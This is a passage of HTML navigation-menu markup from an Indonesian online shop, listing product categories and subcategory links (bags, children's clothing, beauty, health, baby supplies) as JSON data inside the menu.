                                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"/shop-dompet-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                    <a href="/beli-perhiasan-pria/">
                                                        <span>Perhiasan Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_6">
                                                        
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-pria-logam-berharga/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                    <a href="/beli-jam-tangan-pria/">
                                                        <span>Jam Tangan Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_7">
                                                        
                                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"/beli-jam-tangan-olahraga-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                    <a href="/fashion-pakaian-anak-laki-laki">
                                                        <span>Pakaian Anak Laki-laki</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_0">
                                                        
                                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"/baju-atasan-anak-laki-laki"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                    <a href="/pakaian-anak-perempuan">
                                                        <span>Pakaian Anak Perempuan</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_1">
                                                        
                                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"/shop-girls-jumpsuits-overalls"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                    <a href="/shop-boy's-muslim-wear">
                                                        <span>Pakaian Anak Muslim Laki-Laki</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_2">
                                                        
                                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-accessories"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                    <a href="/shop-girls-muslim-wear">
                                                        <span>Pakaian Anak Muslim Perempuan</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_3">
                                                        
                                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                    <a href="/fashion-sepatu-anak-laki-laki">
                                                        <span>Sepatu Anak Laki-laki</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_4">
                                                        
                                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"/sepatu-sneaker-anak-laki-laki"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                    <a href="/fashion-sepatu-anak-perempuan">
                                                        <span>Sepatu Anak Perempuan</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_5">
                                                        
                                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"/sepatu-sneakers-anak-perempuan"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                    <a href="/beli-tas-anak-tl/">
                                                        <span>Tas Anak</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_6">
                                                        
                                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"/koper-anak-2/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                    <a href="/beli-perhiasan-anak/">
                                                        <span>Perhiasan Anak</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_7">
                                                        
                                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-anak-perhiasan-fashion/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                    <a href="/beli-jam-tangan-anak/">
                                                        <span>Jam Tangan Anak</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_8">
                                                        
                                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"/beli-jam-tangan-anak-perempuan/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                    <a href="/beli-perawatan-kulit/">
                                                        <span>Perawatan Kulit</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_0">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-mata"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                    <a href="/beli-makeup/">
                                                        <span>Makeup</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_1">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"/beli-pembersih-makeup"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                    <a href="/beli-perawatan-rambut/">
                                                        <span>Perawatan Rambut</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_2">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                    <a href="/beli-perlengkapan-mandi-tubuh/">
                                                        <span>Perawatan Tubuh</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_3">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"/beli-sabun-pembersih-tangan"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                    <a href="/beli-perawatan-kesehatan-pribadi/">
                                                        <span>Perawatan Diri</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_4">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"/shop-Obat-Anti-Serangga"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                    <a href="/beli-parfum/">
                                                        <span>Parfum</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_5">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"/beli-parfum-unisex"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                    <a href="/beli-alat-kesehatan-kecantikan/">
                                                        <span>Alat Kecantikan</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_6">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"/shop-alat-perawatan-kulit-tubuh"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                    <a href="/beli-suplemen-makanan/">
                                                        <span>Suplemen Makanan</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_7">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"/beli-protein"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                    <a href="/beli-alat-medis/">
                                                        <span>Alat Medis</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_8">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"/beli-stetoskop"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                    <a href="/jual-perlengkapan-kesehatan-seksual/">
                                                        <span>Sexual Wellness</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_9">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"/beli-pelumas"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                    <a href="/beli-perawatan-tubuh-kesehatan-pria/">
                                                        <span>Perawatan Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_10">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"/beli-deodoran-pria"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                    <a href="/kesehatan-manula/">
                                                        <span>Popok Dewasa</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_11">
                                                        
                                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"/kesehatan-manula/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                    <a href="/jual-perlengkapan-bayi-balita/">
                                                        <span>Ibu &amp;Anak</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_0">
                                                        
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                    <a href="/beli-popok-pispot-bb/">
                                                        <span>Popok Sekali Pakai</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_1">
                                                        
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"/beli-detergen-popok-kain/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                    <a href="/beli-susu-formula/">
                                                        <span>Makanan Bayi &amp;Balita</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_2">
                                                        
                                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"/beli-susu-maternal/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                    <a href="/jual-baju-aksesoris-anak/">
                                                        <span>Pakaian &amp;Aksesoris</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_3">
                                                        
                                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"/beli-baju-renang-bayi-laki-laki/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                    <a href="/beli-makanan-bayi/">
                                                        <span>Perlengkapan Menyusui</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_4">
                                                        
                                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"/jual-piring-mangkok-bayi/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                    <a href="/beli-perlengkapan-berkendara-bayi/">
                                                        <span>Perlengkapan Bayi</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_5">
                                                        
